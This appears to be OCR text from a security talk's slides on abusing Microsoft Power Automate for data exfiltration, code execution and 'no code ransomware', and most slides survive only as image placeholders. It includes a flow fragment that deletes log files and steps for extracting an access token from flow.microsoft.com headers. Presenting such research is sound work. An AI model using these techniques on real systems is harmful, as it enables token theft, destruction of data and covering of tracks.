

# Data exfil (start simple)



Distribute payload, execute and collect output from cloud

Input

Output









## Code execution













Ciocolle Chrome

## Code execution









Dismiss



## Code execution











## Code execution – try again



## Code execution – try again

What can we do with drag & drop primitives only (No Code)?



## No Code primitives



Windows services



## No Code Ransomware





















Delete file(s) LogFile

Increase variable LogFilesDeleted by 1

, Increase variable

0 Selected actions 25 Actions 1 Subflow © Run delay 100 🗘 ms 🛈

F End

End

End

End

P End

19

20

21

22

23

24

25







> XML > FTP

> CyberArk

> AWS > Azure

Status: Ready

> Active Directory

> Google cognitive > IBM cognitive

> Microsoft cognitive













### Machine to Cloud via the browser

- 1. Open browser minimized
- 2. Go to flow.microsoft.c om
- 3. Hit CTRL+U
- 4. Extract access token from header





youtu.be/IY\_RzV-4BdI

